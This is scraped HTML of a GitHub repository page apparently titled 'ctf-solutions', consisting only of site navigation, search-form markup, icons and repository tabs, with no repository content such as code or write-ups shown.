<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="252509468" data-scoped-search-url="/BigB00st/ctf-solutions/search" data-owner-scoped-search-url="/users/BigB00st/search" data-unscoped-search-url="/search" data-turbo="false" action="/BigB00st/ctf-solutions/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="s3OBvS9essIllrZoXhPH7lO2fvHxY72W2ShcKNAKcv1XYjxdrzs0B9aBMYsJkFJJtPYdlUUZd2td3vjKyoBBjg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> BigB00st </span> <span>/</span> ctf-solutions
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/BigB00st/ctf-solutions/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
